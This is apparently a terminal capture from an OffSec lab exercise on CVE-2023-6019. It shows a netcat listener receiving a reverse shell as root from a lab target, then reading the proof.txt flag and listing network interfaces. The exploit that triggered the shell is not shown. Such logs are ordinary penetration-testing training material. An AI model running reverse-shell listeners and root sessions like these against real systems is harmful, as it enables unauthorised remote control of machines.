 ┌──(shushan㉿shushan)-[~/OffSec/Labs/CVE-2023-6019]
└─$ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.45.247] from (UNKNOWN) [192.168.201.37] 51136
root@ubuntu:/opt# cd /root
cd /root
root@ubuntu:~# ls
ls
email6.txt  proof.txt  reboot.lock  snap
root@ubuntu:~# cat proof.txt
cat proof.txt
f6c0bab9baf8de9472c1334e45df5622
root@ubuntu:~# ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:86:e5:f2 brd ff:ff:ff:ff:ff:ff
    inet 192.168.201.37/24 brd 192.168.201.255 scope global ens160
       valid_lft forever preferred_lft forever
root@ubuntu:~#